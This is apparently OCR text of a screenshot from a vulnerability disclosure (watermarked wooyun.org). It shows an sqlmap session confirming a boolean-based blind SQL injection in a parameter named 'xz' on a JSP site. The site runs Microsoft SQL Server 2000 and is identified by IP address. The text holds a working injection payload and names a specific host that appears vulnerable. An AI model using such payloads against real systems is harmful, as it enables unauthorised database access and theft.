 管理员: sqlmap
Parameter: xz
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xz=zyk0024380') AND 3859=3859 AND ('faVA'='faVA
---
[17:34:12] [INFO] testing MySQL
[17:34:13] [WARNING] the back-end DBMS is not MySQL
[17:34:13] [INFO] testing Oracle
[17:34:14] [WARNING] the back-end DBMS is not Oracle
[17:34:14] [INFO] testing PostgreSQL
[17:34:14] [WARNING] the back-end DBMS is not PostgreSQL
[17:34:14] [INFO] testing Microsoft SQL Server
[17:34:14] [INFO] confirming Microsoft SQL Server
[17:34:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[17:34:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.132.46.199'
[*] shutting down at 17:34:16
D:\Python27\sqlmap>
www.wooyun.org